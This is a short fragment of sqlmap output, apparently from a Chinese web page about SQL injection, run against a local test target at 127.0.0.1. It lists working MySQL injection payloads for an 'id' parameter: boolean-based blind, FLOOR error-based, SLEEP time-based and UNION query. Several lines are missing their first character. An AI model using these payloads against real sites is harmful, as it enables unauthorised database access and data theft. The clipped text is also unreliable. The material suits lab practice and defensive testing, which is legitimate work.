 选择语言
qlmap resumed the following injection point(s) from stored session:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7049=7049
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 9759 FROM(SELECT COUNT(*),CONCAT(0x7178627a71,(SELECT (ELT(9759=9759,1))),0x7178767071
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 6655 FROM (SELECT(SLEEP(5)))TibN)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7178627a71,0x7141744264764b7669724a626c474653414d566e695a6a554f496
441717042677a78616341,0x7178767071)-- -
--
11:52:38] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL >= 5.0
11:52:38] [INFO] fetched data logged to text files under 'C:\Users\大仑子\AppData\Local\sqlmap\output\127.0.0.1'
*] ending @ 11:52:38 /2020-10-26/